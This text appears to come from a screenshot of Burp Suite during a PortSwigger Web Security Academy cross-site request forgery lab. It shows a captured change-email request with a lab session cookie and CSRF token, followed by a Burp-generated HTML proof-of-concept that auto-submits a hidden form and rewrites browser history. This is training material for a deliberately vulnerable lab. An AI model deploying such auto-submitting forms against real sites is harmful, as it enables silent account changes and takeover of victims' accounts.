 10.0.2.15 Disconnected No target 100% 01:03 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
520 https://firefox.settings.ser... GET /v1/buckets/monitor/collections/... 200 952 JSON
516 https://0a8700bb03f0b3e9... GET /my-account?id=wiener 200 3686 HTML CSRF wher
515 https://0a8700bb03f0b3e9... POST /my-account/change-email 302 101
518 https://darkreader.org GET /blog/posts.json 304 378 script json
517 https://0a8700bb03f0b3e9... GET /academyLabHeader 101 147
519 https://push.services.mozil... GET / 101 240
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a8700bb03f0b3e9803e9e2e008e00da.web-security-academy.n
et
3 Cookie: session=mumupZIxqTgPbulMrdTNIejcqS1wtmO9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin:
https://0a8700bb03f0b3e9803e9e2e008e00da.web-security-a
cademy.net
11 Referer:
https://0a8700bb03f0b3e9803e9e2e008e00da.web-security-a
cademy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=gamuke%40poetswigger.com&csrf=
AdPazutnhyfmvGnQeG128DFhOvZZOXKp
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Event log (7) All issues (232) Memory: 218.0MB
Request to: https://0a8700bb03f0b3e9803e9e2e008e00da.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a8700bb03f0b3e9803e9e2e008e00da.web-security-academy.net
3 Cookie: session=mumupZIxqTgPbulMrdTNIejcqS1wtmO9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://0a8700bb03f0b3e9803e9e2e008e00da.web-security-academy.net
11 Referer:
https://0a8700bb03f0b3e9803e9e2e008e00da.web-security-academy.net/my-account?id=w
iener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=gamuke%40poetswigger.com&csrf=AdPazutnhyfmvGnQeG128DFhOvZZOXKp
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8700bb03f0b3e9803e9e2e008e00da.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="gamuke&#64;poetswigger&#46;com" />
6 <input type="hidden" name="csrf" value="AdPazutnhyfmvGnQeG128DFhOvZZOXKp" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search 0 highlights
Regenerate Test in browser Copy HTML Close